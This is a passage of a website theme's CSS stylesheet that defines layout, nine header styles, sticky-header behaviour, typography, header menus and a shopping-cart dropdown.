body.b1170 #main-content>.container, body.b960 #main-content>.container {
	background: #fff;
}
body.b1170 #upper-header, body.b960 #upper-header {
	background: none!important;
	padding: 0!important;
	opacity: 1!important;
}
body.b1170 #upper-header>.container, body.b960 #upper-header>.container {
	background: #f7f7f7;
	height: 40px;
	padding-top: 5px;
}
body.b1170.headerstyle2 #upper-header>.container, body.b960.headerstyle2 #upper-header>.container, body.b1170.headerstyle3 #upper-header>.container, body.b960.headerstyle3 #upper-header>.container, body.b1170.headerstyle4 #upper-header>.container, body.b960.headerstyle4 #upper-header>.container, body.b1170.headerstyle7 #upper-header>.container, body.b960.headerstyle7 #upper-header>.container {
	background: #1d262b;
}
body.b1170 #main-header, body.b960 #main-header {
	background: none!important;
	padding-top: 0!important;
	padding-bottom: 0!important;
	height: auto!important;
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	opacity: 1!important;
}
body.b1170 #main-header>.container, body.b960 #main-header>.container {
	background: #fff;
	height: 75px;
}
body.b1170.headerstyle2 #main-header>.container, body.b960.headerstyle2 #main-header>.container {
	background: #141d22;
}
body.b1170.headerstyle3 #main-header>.container, body.b960.headerstyle3 #main-header>.container {
	background: #141d22;
}
body.b1170.headerstyle4 #main-header>.container, body.b960.headerstyle4 #main-header>.container {
	background: #141d22;
}
body.b1170.headerstyle7 #main-header>.container, body.b960.headerstyle7 #main-header>.container {
	background: #141d22;
}
body.b1170.headerstyle9 #main-header>.container, body.b960.headerstyle9 #main-header>.container {
	background: #141d22;
	height: 90px;
}
body.b1170 #lower-header, body.b960 #lower-header {
	background: none!important;
	border: none!important;
	padding: 0!important;
	opacity: 1!important;
}
body.b1170 #lower-header>.container, body.b960 #lower-header>.container {
	height: 55px;
	padding-top: 15px;
	padding-bottom: 15px;
	background: #fff;
}
body.b1170.headerstyle2 #lower-header>.container, body.b960.headerstyle2 #lower-header>.container, body.b1170.headerstyle3 #lower-header>.container, body.b960.headerstyle3 #lower-header>.container {
	background: #141d22;
}
body.b1170 #upper-footer, body.b960 #upper-footer {
	background: none;
	padding: 0;
}
body.b1170 #upper-footer>.container, body.b960 #upper-footer>.container {
	background: #098ed1;
	padding: 0;
}
body.b1170 #main-footer, body.b960 #main-footer {
	background: none;
	padding: 0;
}
body.b1170 #main-footer>.container, body.b960 #main-footer>.container {
	background: #19242a;
	color: #7ca1b3;
	padding-top: 30px;
	padding-bottom: 30px;
}
body.b1170 .footer-2 #main-footer>.container, body.b960 .footer-2 #main-footer>.container {
	background: #1d2636;
}
body.b1170 .footer-2 #lower-footer>.container, body.b960 .footer-2 #lower-footer>.container {
	background: #1d2636;
	padding-top: 40px;
	padding-bottom: 40px;
}
body.b1170 #lower-footer, body.b960 #lower-footer {
	background: none;
	padding: 0;
}
body.b1170 #lower-footer>.container, body.b960 #lower-footer>.container {
	color: #547e93;
	background: #141d22;
	padding-top: 20px;
	padding-bottom: 20px;
}
body.w1170.sticky-header-on, body.w960.sticky-header-on {
	padding-top: 40px;
}
.wp-caption {
	width: 100%!important;
}
pre {
	width: 100%!important;
	overflow-x: scroll;
	white-space: pre-wrap;
}
/* Header Style 1 */



body.headerstyle1 {
	padding-top: 130px;
}
body.headerstyle1.preheader-on {
	padding-top: 170px;
}
body.headerstyle1 .page-heading {
	padding-top: 55px;
	margin-top: -55px;
}
body.headerstyle1 .page-heading.style2 {
	padding-top: 85px;
}
body.headerstyle1 .page-heading.style2.portfolio-heading {
	padding-top: 65px;
	padding-bottom: 10px;
}
body.headerstyle1 #slider, body.headerstyle1 .portfolio-extended-image, body.headerstyle1 .google-map-heading, body.headerstyle1 .google-map-ts {
	margin-top: -55px;
}
/* Header Style 2 */

body.headerstyle2 {
	padding-top: 130px;
}
body.headerstyle2.preheader-on {
	padding-top: 170px;
}
body.headerstyle2 .page-heading {
	padding-top: 55px;
	margin-top: -55px;
}
body.headerstyle2 .page-heading.style2 {
	padding-top: 85px;
}
body.headerstyle2 .page-heading.style2.portfolio-heading {
	padding-top: 65px;
	padding-bottom: 10px;
}
body.headerstyle2 #slider, body.headerstyle2 .portfolio-extended-image, body.headerstyle2 .google-map-heading, body.headerstyle2 .google-map-ts {
	margin-top: -55px;
}
/* Header Style 3 */

body.headerstyle3 {
	padding-top: 130px;
}
body.headerstyle3.preheader-on {
	padding-top: 170px;
}
body.headerstyle3 .page-heading {
	padding-top: 55px;
	margin-top: -55px;
}
body.headerstyle3 .page-heading.style2 {
	padding-top: 85px;
}
body.headerstyle3 .page-heading.style2.portfolio-heading {
	padding-top: 65px;
	padding-bottom: 10px;
}
body.headerstyle3 #slider, body.headerstyle3 .portfolio-extended-image, body.headerstyle3 .google-map-heading, body.headerstyle3 .google-map-ts {
	margin-top: -55px;
}
/* Header Style 4 */

body.headerstyle4 {
	padding-top: 130px;
}
body.headerstyle4.preheader-on {
	padding-top: 170px;
}
body.headerstyle4 .page-heading {
	padding-top: 55px;
	margin-top: -55px;
}
body.headerstyle4 .page-heading.style2 {
	padding-top: 85px;
}
body.headerstyle4 .page-heading.style2.portfolio-heading {
	padding-top: 65px;
	padding-bottom: 10px;
}
body.headerstyle4 #slider, body.headerstyle4 .portfolio-extended-image, body.headerstyle4 .google-map-heading, body.headerstyle4 .google-map-ts {
	margin-top: -55px;
}
/* Header Style 5 */

body.headerstyle5 {
	padding-top: 130px;
}
body.headerstyle5.preheader-on {
	padding-top: 170px;
}
body.headerstyle5 .page-heading {
	padding-top: 55px;
	margin-top: -55px;
}
body.headerstyle5 .page-heading.style2 {
	padding-top: 85px;
}
body.headerstyle5 .page-heading.style2.portfolio-heading {
	padding-top: 65px;
	padding-bottom: 10px;
}
body.headerstyle5 #slider, body.headerstyle5 .portfolio-extended-image, body.headerstyle5 .google-map-heading, body.headerstyle5 .google-map-ts {
	margin-top: -55px;
}
/* Header Style 6 */

body.headerstyle6 {
	padding-top: 75px;
}
body.headerstyle6.preheader-on {
	padding-top: 115px;
}
body.headerstyle6 .page-heading {
	padding-top: 10px;
}
body.headerstyle6 .page-heading.style2.portfolio-heading {
	padding-top: 125px;
	padding-bottom: 10px;
}
body.headerstyle6 .page-heading.style2 {
	padding-top: 40px;
}
body.headerstyle6 #slider, body.headerstyle6 .portfolio-extended-image, body.headerstyle6 .google-map-heading, body.headerstyle6 .google-map-ts {
	margin-top: 0;
}
/* Header Style 7 */



body.headerstyle7 {
	padding-top: 90px;
}
body.headerstyle7.preheader-on {
	padding-top: 130px;
}
body.headerstyle7 .page-heading {
	padding-top: 90px;
	margin-top: -50px;
}
body.headerstyle7 .page-heading.style2 {
	padding-top: 90px;
}
body.headerstyle7 .page-heading.style2.portfolio-heading {
	padding-top: 100px;
	padding-bottom: 10px;
}
body.headerstyle7 #slider, body.headerstyle7 .portfolio-extended-image, body.headerstyle7 .google-map-heading, body.headerstyle7 .google-map-ts {
	margin-top: -90px;
}
/* Header Style 8 */

body.headerstyle8 {
	padding-top: 90px;
}
body.headerstyle8.preheader-on {
	padding-top: 130px;
}
body.headerstyle8 .page-heading {
	padding-top: 100px;
	margin-top: -90px;
}
body.headerstyle8 .page-heading.style2 {
	padding-top: 130px;
}
body.headerstyle8 .page-heading.style2.portfolio-heading {
	padding-top: 100px;
	padding-bottom: 10px;
}
body.headerstyle8 #slider, body.headerstyle8 .portfolio-extended-image, body.headerstyle8 .google-map-heading, body.headerstyle8 .google-map-ts {
	margin-top: -90px;
}
/* Header Style 9 */

body.headerstyle9 {
	padding-top: 90px;
}
body.headerstyle9.preheader-on {
	padding-top: 130px;
}
body.headerstyle9 .page-heading {
	padding-top: 100px;
	margin-top: -90px;
}
body.headerstyle9 .page-heading.style2 {
	padding-top: 130px;
}
body.headerstyle9 .page-heading.style2.portfolio-heading {
	padding-top: 100px;
	padding-bottom: 10px;
}
body.headerstyle9 #slider, body.headerstyle9 .portfolio-extended-image, body.headerstyle9 .google-map-heading, body.headerstyle9 .google-map-ts {
	margin-top: -90px;
}
.page-heading.portfolio-extended-heading {
	padding-top: 5px!important;
	padding-bottom: 15px!important;
	background: #19242a!important;
	background: rgba(25,36,42,.45)!important;
	margin-top: -90px!important;
	z-index: 100;
	position: relative;
	height: 90px;
}
.page-heading.portfolio-extended-heading h1 {
	font-size: 30px!important;
}
img, iframe {
	max-width: 100%;
	border: none;
}
img {
	height: auto;
}
.flex-control-thumbs img {
	border-color: transparent;
}
.align-left {
	text-align: left;
}
.align-right {
	text-align: right;
}
.align-center {
	text-align: center;
}
.full-width {
	zoom: 1;
}
.full-width:before, .full-width:after {
	content: " ";
	display: table;
}
.full-width:after {
	clear: both;
}
.full-width-bg {
	margin-left: -5000px;
	margin-right: -5000px;
	padding-left: 5000px;
	padding-right: 5000px;
}
.full-width-bg .aligncenter {
	margin-bottom: 0;
}
.clearfix {
	clear: both;
}
.col-one-fifth {
	width: 20%;
	float: left;
}
.full-width>.col-lg-1, .full-width>.col-lg-one-fifth, .full-width>.col-lg-2, .full-width>.col-lg-3, .full-width>.col-lg-4, .full-width>.col-lg-5, .full-width>.col-lg-6, .full-width>.col-lg-7, .full-width>.col-lg-8, .full-width>.col-lg-9, .full-width>.col-lg-10, .full-width>.col-lg-11, .full-width>.col-lg-12 {
	padding: 0;
}
#wpadminbar {
	-webkit-transform: translateZ(0px)!important;
}
.last-page {
	margin-bottom: -40px;
}
.wpb_column > .wpb_wrapper > .last-page {
	margin-bottom: -40px !important;
}
.first-page {
	margin-top: -40px;
}
.wpb_column > .wpb_wrapper > .first-page {
	margin-top: -40px !important;
}
/* Typography */

h1, h2, h3, h4, h5, h6 {
	color: #23323a;
}
.cursive-style {
	font-family: 'Nella Sue', serif;
}
.cursive-style2 {
	font-family: Great Vibes, serif;
}
h2.cursive-style2 {
	font-size: 60px;
}
h1 {
	font-size: 32px;
	font-weight: 800;
	line-height: 40px;
}
h1.cursive-style {
	font-size: 80px;
	line-height: 80px;
}
h2 {
	font-size: 28px;
	font-weight: 300;
	line-height: 36px;
	margin: 20px 0;
}
h2.cursive-style {
	font-size: 60px;
	line-height: 60px;
}
h3 {
	font-size: 24px;
	font-weight: 400;
	line-height: 32px;
	margin: 20px 0;
}
h3.cursive-style {
	font-size: 48px;
	line-height: 48px;
}
h4 {
	font-size: 20px;
	line-height: 28px;
}
h5 {
	font-size: 18px;
	line-height: 26px;
}
h6 {
	font-size: 16px;
	line-height: 24px;
}
p {
	font-size: 13px;
	line-height: 22px;
}
a {
	color: #008fd5;
	transition: color .3s;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
}
a:hover {
	text-decoration: none;
}
.bold {
	font-weight: 600;
}
.extra-bold {
	font-weight: 800;
}
table {
	border: 1px solid #eee;
}
td, th {
	font-weight: 400;
	padding: 8px 10px;
}
td + td, td + th, th + th, th + td {
	border-left: 1px solid #eee;
}
tr + tr {
	border-top: 1px solid #eee;
}
thead {
	border-bottom: 1px solid #eee;
}
tfoot {
	border-top: 1px solid #eee;
}
dd + dt {
	margin-top: 20px;
}
span.orange {
	color: #cb5010;
}
/* HEADER */

#header {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 5000;
	-webkit-transform: translateZ(0px);
}
#header.sticky-header {
	position: fixed;
}
#sticky-header-hover-button {
	position: fixed;
	text-align: right;
	top: -100%;
	opacity: 0;
	left: 0;
	right: 0;
	z-index: 1000;
	height: 0;
	transition: opacity .3s, top .4s;
	-webkit-transition: opacity .3s, top .4s;
	-moz-transition: opacity .3s, top .4s;
}
#sticky-header-hover-button>div {
	height: 0;
}
#header.sticky-header + #sticky-header-hover-button {
	opacity: 1;
	top: 0;
}
#header.sticky-header-visible + #sticky-header-hover-button {
	opacity: 0;
	top: -100%;
}
#sticky-header-hover-button .button-content {
	cursor: pointer;
	text-align: center;
	display: inline-block;
	background: #39373d;
	background: rgba(57,55,61,.6);
	padding: 10px;
	transition: opacity .3s;
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
}
#sticky-header-hover-button .button-content>img {
	display: block;
}
#sticky-header-hover-button .menuicon {
	width: 40px;
	height: 30px;
	display: inline-block;
	margin-top: 10px;
}
#sticky-header-hover-button .menuicon span {
	display: block;
	height: 3px;
	background: #fff;
	margin: 4px 0;
}
.cssanimations #header.sticky-header {
	-webkit-animation: fadeInDown .5s;
	animation: fadeInDown .5s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}
body.headerstyle9 #header.sticky-header {
	-webkit-animation: none;
	animation: none;
	opacity: 0;
	top: -100%;
	transition: opacity .5s, top .5s;
	-webkit-transition: opacity .5s, top .5s;
	-moz-transition: opacity .5s, top .5s;
}
body.headerstyle9 #header.sticky-header.sticky-header-visible {
	opacity: 1;
	top: 0;
}
 @-webkit-keyframes stickyHeader {
 from {
opacity:0;
}
to {
	opacity: 1;
}
}
 @keyframes stickyHeader {
 from {
opacity:0;
}
to {
	opacity: 1;
}
}
.lower-logo {
	float: left;
	margin-right: 40px;
	height: 30px;
	display: none;
}
#header.sticky-header .lower-logo {
	display: block;
}
.lower-logo img {
	height: 30px;
	position: relative;
	top: -5px;
}
#header ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
/* Main Header */

#main-header {
	background: #fff;
	transition: opacity .4s;
	-webkit-transition: opacity .4s;
	-moz-transition: opacity .4s;
	position: relative;
	-webkit-transform: translateZ(0px);
	z-index: 5300;
	padding: 12px 0 13px;
}
body.b1170 #header.style2 #main-header>.container, body.b960 #header.style2 #main-header>.container, #header.style2 #main-header {
	background: #000;
	background: rgba(0,0,0,.56);
}
#header.style7 #main-header, body.b1170 #header.style7 #main-header>.container, body.b960 #header.style7 #main-header>.container {
}
#header.style8 #main-header, body.b1170 #header.style8 #main-header>.container, body.b960 #header.style8 #main-header>.container {
}
body.b1170 #header.style3 #main-header>.container, body.b1170 #header.style4 #main-header>.container, body.b1170 #header.style5 #main-header>.container, body.b960 #header.style3 #main-header>.container, body.b960 #header.style4 #main-header>.container, body.b960 #header.style5 #main-header>.container, #header.style3 #main-header, #header.style4 #main-header, #header.style5 #main-header {
	background: #141d22;
	color: #93a6b0;
}
body.b1170 #header.style8 #main-header>.container, body.b960 #header.style8 #main-header>.container {
	background: #fff;
	background: rgba(255,255,255,.8);
}
#header.style4 #main-header, #header.style6 #main-header {
	text-align: center;
}
#header.style1 #main-header, #header.style6 #main-header, #header.style7 #main-header, #header.style8 #main-header {
	box-shadow: 0 1px 4px rgba(0, 30, 46, .1);
	-webkit-box-shadow: 0 1px 4px rgba(0, 30, 46, .1);
	-moz-box-shadow: 0 1px 4px rgba(0, 30, 46, .1);
	z-index: 5600;
}
#header.style9 #main-header {
	height: 90px;
	background: #39373d;
	background: rgba(57,55,61,.12);
}
#header.style9.sticky-header #main-header {
	height: 60px;
	background: rgba(57,55,61,.5);
	padding: 0;
}
body.b1170.headerstyle9 #header.sticky-header #main-header>.container, body.b960.headerstyle9 #header.sticky-header #main-header>.container {
	height: 60px;
}
#header.style9 #main-header #main-nav, #header.style9 #main-header div.menu>ul {
	margin-top: 20px;
}
#header.style9.sticky-header #main-header #main-nav, #header.style9.sticky-header #main-header div.menu>ul {
	margin-top: 20px;
}
#header.style9 #upper-header {
	background: #fcfcfc;
	color: #12222d;
}
#header.style9.sticky-header .logo img {
	margin-top: 5px;
	height: 50px;
}
#header.style9 #upper-header .social-media li a, #header.style9 #upper-header #search-box-pre i.icons {
	color: #4a5258;
}
#header.style9 #upper-header #search-box-pre i.icons {
	font-size: 16px;
}
#header.style9 #main-nav>li.menu-item-has-children>a:after, #header.style9 div.menu>ul>li.menu-item-has-children>a:after, #header.style9 #main-nav>li.page_item_has_children>a:after, #header.style9 div.menu>ul>li.page_item_has_children>a:after {
	background-image: url(../img/sprites/menu-arrows2.png);
	background-position: 0 2px;
}
#nav-button {
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -12px;
	width: 25px;
	height: 25px;
	/*background:url(../img/sprites/nav-icons.png) no-repeat;*/

	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#nav-button span {
	display: block;
	height: 4px;
	background: #fff;
	margin: 4px 0;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	transition: transform .3s, opacity .3s;
	-webkit-transition: -webkit-transform .3s, opacity .3s;
	-moz-transition: -moz-transform .3s, opacity .3s;
}
#nav-button span:first-child {
	transform-origin: 100% 0 0;
	-webkit-transform-origin: 100% 0 0;
	-moz-transform-origin: 100% 0 0;
	-ms-transform-origin: 100% 0 0;
	-o-transform-origin: 100% 0 0;
}
#nav-button span:last-child {
	transform-origin: 100% 100% 0;
	-webkit-transform-origin: 100% 100% 0;
	-moz-transform-origin: 100% 100% 0;
	-ms-transform-origin: 100% 100% 0;
	-o-transform-origin: 100% 100% 0;
}
#nav-button:hover span:first-child {
	-webkit-transform: translateY(-2px);
}
#nav-button:hover span:last-child {
	-webkit-transform: translateY(2px);
}
.navigation-style2.nav-active + #nav-button span:first-child {
	transform: rotate(-45deg) translateY(0px);
	-webkit-transform: rotate(-45deg) translateY(0px);
	-moz-transform: rotate(-45deg) translateY(0px);
	-ms-transform: rotate(-45deg) translateY(0px);
	-o-transform: rotate(-45deg) translateY(0px);
}
.navigation-style2.nav-active + #nav-button span:last-child {
	transform: rotate(45deg) translateY(0px);
	-webkit-transform: rotate(45deg) translateY(0px);
	-moz-transform: rotate(45deg) translateY(0px);
	-ms-transform: rotate(45deg) translateY(0px);
	-o-transform: rotate(45deg) translateY(0px);
}
.navigation-style2.nav-active + #nav-button span:nth-child(2) {
	opacity: 0;
}
.navigation-style2 {
	padding-right: 60px;
	visibility: hidden;
	position: relative;
	right: -20px;
	opacity: 0;
	transition: opacity .3s, right .3s, visibility 0s;
	-webkit-transition: opacity .3s, right .3s, visibility 0s;
	-moz-transition: opacity .3s, right .3s, visibility 0s;
	transition-delay: 0s, 0s, .3s;
	-webkit-transition-delay: 0s, 0s, .3s;
	-moz-transition-delay: 0s, 0s, .3s;
}
.navigation-style2.nav-active {
	visibility: visible;
	transition-delay: 0s, 0s, 0s;
	-webkit-transition-delay: 0s, 0s, 0s;
	-moz-transition-delay: 0s, 0s, 0s;
	right: 0;
	opacity: 1;
}
.navigation-style2 #main-nav>li>a, .navigation-style2 #header div.menu>ul>li>a {
	color: #fff;
	font-weight: 700;
	font-size: 14px;
}
#main-header .navigation-style2 #main-nav>li, #main-header .navigation-style2 div.menu>ul>li {
	margin-left: 40px;
}
#main-header ul, #main-header ul li {
	display: inline-block;
}
.logo img {
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
}
#main-header .social-media, #main-header .text-list {
	margin-top: 25px;
}
#main-header ul:after {
	border-right: 1px solid #666;
	content: '';
	display: inline-block;
	height: 12px;
	position: relative;
	top: 1px;
	margin: 0 12px;
}
#main-header ul:last-child:after {
	display: none;
	border: none;
	margin: 0;
}
.social-media {
	list-style: none;
	margin: 0;
	padding: 0;
}
.social-media li {
	display: inline-block;
	-webkit-transform: scale(1) translateZ(0px);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	transition: color 0.2s, opacity 0.2s;
	-webkit-transition: color 0.2s, opacity 0.2s;
	-moz-transition: color 0.2s, opacity 0.2s;
}
.social-media li:first-child {
	margin-left: -8px;
}
.social-media li a {
	font-size: 18px;
	color: #008fd5;
}
.social-media li:hover {
	-webkit-transform: scale(1.1) translateZ(0px);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}
.text-list {
	font-size: 11px;
	text-transform: uppercase;
}
#main-header #main-nav, #main-header div.menu>ul {
	margin-top: 15px;
}
#main-header #main-nav>li, #main-header div.menu>ul>li {
	margin-right: 0;
	margin-left: 30px;
}
#main-header #main-nav li ul, #main-header div.menu>ul li ul {
	text-align: left;
}
.style2 #main-header #main-nav a, .style2 #main-header div.menu>ul a {
	color: #eee;
}
#header.style8 #main-header {
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
	padding-bottom: 15px;
}
#header.style8 #main-header:hover {
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
#main-header #main-nav:after, #main-header div.menu>ul:after {
	display: none;
}
/* Lower Header */

#lower-header {
	background: #fff;
	background: rgba(255, 255, 255, .67);
	-webkit-transform: translateZ(0px);
	position: relative;
	z-index: 5400;
	height: 55px;
	padding: 15px 0;
	transition: height .3s, padding .3s, background .4s, opacity 0.3s;
	-webkit-transition: height .3s, padding .3s, background .4s, opacity 0.3s;
	-moz-transition: height .3s, padding .3s, background .4s, opacity 0.3s;
}
body.b1170 #lower-header>.container, body.b960 #lower-header>.container {
	background: #fff;
	background: rgba(255, 255, 255, .67);
}
#lower-header:hover {
	background: rgba(255, 255, 255, .8);
}
#header.style3 #lower-header, #header.style4 #lower-header {
	background: #141d22;
	background: rgba(20,29,34,.56);
}
body.b1170 #header.style3 #lower-header>.container, body.b960 #header.style3 #lower-header>.container, body.b1170 #header.style4 #lower-header>.container, body.b960 #header.style4 #lower-header>.container {
	background: #141d22;
	background: rgba(20,29,34,.56);
}
#header.style1 #lower-header, #header.style5 #lower-header, #header.style6 #lower-header {
	border-bottom: 1px solid rgba(245, 245, 245, 0.5);
}
#header.style5 #lower-header, #header.style6 #lower-header {
	background: #fff;
	background: rgba(255,255,255,.78);
}
body.b1170 #header.style5 #lower-header>.container, body.b960 #header.style5 #lower-header>.container, body.b1170 #header.style6 #lower-header>.container, body.b960 #header.style6 #lower-header>.container {
	background: #fff;
	background: rgba(255,255,255,.78);
}
#header.style4 #lower-header, #header.style6 #lower-header {
	text-align: center;
}
#header.style4 #lower-header #main-navm, #header.style4 #lower-header div.menu>ul {
	display: inline-block;
}
#header.style4 #lower-header #main-nav li:last-child, #header.style6 #lower-header #main-nav li:last-child, #header.style4 #lower-header div.menu>ul li:last-child, #header.style6 #lower-header div.menu>ul li:last-child {
	margin-right: 0;
}
#header.style4 #lower-header #main-nav li ul, #header.style6 #lower-header #main-nav li ul, #header.style4 #lower-header div.menu>ul li ul, #header.style5 #lower-header div.menu>ul li ul {
	text-align: left;
}
#lower-header.light {
	background: #e1eef1;
}
#lower-header ul, #lower-header ul li {
	display: inline-block;
}
/* Upper Header */

#upper-header {
	background: #1d262b;
	-webkit-transform: translateZ(0px);
	position: relative;
	z-index: 5800;
	height: 40px;
	color: #ddd;
	padding: 7px 0;
	transition: opacity .4s;
	-webkit-transition: opacity .4s;
	-moz-transition: opacity .4s;
	overflow: hidden;
}
#upper-header .item.left {
	float: left;
	margin-right: 20px;
}
#upper-header .item.right {
	float: right;
	margin-left: 20px;
}
#upper-header.light {
	background: #e1eef1;
}
#upper-header .item:before {
	content: "|";
	display: inline-blick;
	margin-right: 15px;
	margin-bottom: 4px;
	line-height: 22px;
}
#upper-header .item.hidden-separator:before {
	display: none;
}
#header.style7 #upper-header, #header.style8 #upper-header, #header.style1 #upper-header, #header.style6 #upper-header {
	background: #f7f7f7;
	color: #444;
}
#upper-header ul, #upper-header ul li {
	display: inline-block;
}
#upper-header ul:after {
	border-right: 1px solid #ddd;
	content: '';
	display: inline-block;
	height: 12px;
	position: relative;
	top: 1px;
	margin: 0 12px;
}
#upper-header ul:last-child:after {
	display: none;
	border: none;
	margin: 0;
}
/* Sticky header */

.sticky-header.style1 #main-header, .sticky-header.style3 #main-header, .sticky-header.style4 #main-header, .sticky-header.style5 #main-header, .sticky-header.style6 #main-header, body.b1170 .sticky-header.style1 #main-header, body.b1170 .sticky-header.style3 #main-header, body.b1170 .sticky-header.style4 #main-header, body.b1170 .sticky-header.style5 #main-header, body.b1170 .sticky-header.style6 #main-header, body.b960 .sticky-header.style1 #main-header, body.b960 .sticky-header.style3 #main-header, body.b960 .sticky-header.style4 #main-header, body.b960 .sticky-header.style5 #main-header, body.b960 .sticky-header.style6 #main-header, body.b1170 .sticky-header #upper-header, body.b960 .sticky-header #upper-header, .sticky-header #upper-header {
	height: 0!important;
	padding: 0!important;
	overflow: hidden!important;
}
.sticky-header.style1 #lower-header, .sticky-header.style3 #lower-header, .sticky-header.style4 #lower-header, .sticky-header.style5 #lower-header, .sticky-header.style6 #lower-header, body.b1170 .sticky-header.style1 #lower-header, body.b1170 .sticky-header.style3 #lower-header, body.b1170 .sticky-header.style4 #lower-header, body.b1170 .sticky-header.style5 #lower-header, body.b1170 .sticky-header.style6 #lower-header, body.b960 .sticky-header.style1 #lower-header, body.b960 .sticky-header.style3 #lower-header, body.b960 .sticky-header.style4 #lower-header, body.b960 .sticky-header.style5 #lower-header, body.b960 .sticky-header.style6 #lower-header {
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
	opacity: 0.9;
	height: 40px;
	padding: 7px 0;
}
#header.sticky-header #lower-header {
	background: rgba(255, 255, 255, .80);
}
#header.sticky-header.style3 #lower-header, #header.sticky-header.style4 #lower-header {
	background: rgba(20,29,34,.80);
}
.sticky-header.style2 #main-header, .sticky-header.style7 #main-header, .sticky-header.style8 #main-header {
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
	height: 60px!important;
	padding-top: 0;
}
body.b1170 .sticky-header.style7 #main-header>.container, body.b960 .sticky-header.style7 #main-header>.container, body.b1170 .sticky-header.style8 #main-header>.container, body.b960 .sticky-header.style8 #main-header>.container {
	height: 60px!important;
	padding-top: 0;
}
.sticky-header.style1:hover #lower-header, .sticky-header.style2:hover #lower-header, .sticky-header.style3:hover #lower-header, .sticky-header.style4:hover #lower-header, .sticky-header.style5:hover #lower-header, .sticky-header.style6:hover #lower-header, .sticky-header.style7:hover #lower-header, .sticky-header.style8:hover #lower-header, .sticky-header.style1:hover #main-header, .sticky-header.style2:hover #main-header, .sticky-header.style3:hover #main-header, .sticky-header.style4:hover #main-header, .sticky-header.style5:hover #main-header, .sticky-header.style6:hover #main-header, .sticky-header.style7:hover #main-header, .sticky-header.style8:hover #main-header {
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.sticky-header.style2 #main-header #main-nav, .sticky-header.style7 #main-header #main-nav, .sticky-header.style8 #main-header #main-nav, .sticky-header.style2 #main-header div.menu>ul, .sticky-header.style7 #main-header div.menu>ul, .sticky-header.style8 #main-header div.menu>ul {
	margin-top: 15px;
}
.sticky-header.style2 #main-header .logo img, .sticky-header.style7 #main-header .logo img, .sticky-header.style8 #main-header .logo img {
	height: 40px;
	margin-top: 5px;
}
.headerstyle8 #main-content .main-flexslider, .headerstyle8 #main-content .head-banner {
	margin-top: -90px;
}
#main-content>.container>.row>section.col-lg-12.small-padding {
	float: none;
}
/* Upper Header Menus */

#upper-header {
	overflow: visible;
}
#upper-header .menu li {
	position: relative;
}
#upper-header .menu li>a {
	color: #73848e;
	font-size: 11px;
	text-transform: uppercase;
}
#upper-header .menu>li:hover>a {
	color: #008fd5;
}
#upper-header .menu>li + li {
	margin-left: 15px;
}
#upper-header .menu li>a:after {
	font-family: fontello;
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	margin-left: 5px;
	content: '\e899';
}
#upper-header .cart-menu-item>a {
	color: #73848E;
	font-size: 11px;
	text-transform: uppercase;
}
#upper-header .cart-menu-item>a:after, #upper-header .menu li>a:only-child:after {
	content: '';
	display: none;
}
#upper-header .cart-menu-item:before {
	font-family: fontello;
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 0.9em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	color: #008fd5;
	content: '\edac';
}
#upper-header .menu>li>ul {
	display: none;
	position: absolute;
	z-index: 6000;
	left: 0;
	top: 100%;
	padding-top: 10px;
	text-align: left;
}
.csstransforms #upper-header .menu>li>ul {
	display: block;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	opacity: 0;
	transition: transform .4s opacity .3s;
	-webkit-transition: 0 .4s opacity .3s;
	-moz-transition: 0 .4s opacity .3s;
}
#upper-header .menu>li:hover>ul {
	display: block;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	opacity: 1;
}
#upper-header .menu>li>ul:before {
	content: '';
	position: absolute;
	top: 5px;
	left: 10px;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #28363d;
}
#upper-header .menu>li>ul>li {
	background: #28363d;
}
#upper-header .menu>li>ul>li>a {
	display: block;
	padding: 5px 15px;
	min-width: 100px;
}
#upper-header .menu>li>ul>li>a:hover {
	color: #fff;
}
.shopping-cart-dropdown {
	width: 300px;
	z-index: 19999;
	overflow: hidden;
	position: absolute;
	text-align: left;
	top: 100%;
	right: 0;
	padding-top: 20px;
	display: none;
}
.cart-menu-item {
	perspective: 500px;
	-webkit-perspective: 500px;
}
.csstransforms .shopping-cart-dropdown {
	display: block;
	transform: rotate3d(1, 0, 0, -90deg);
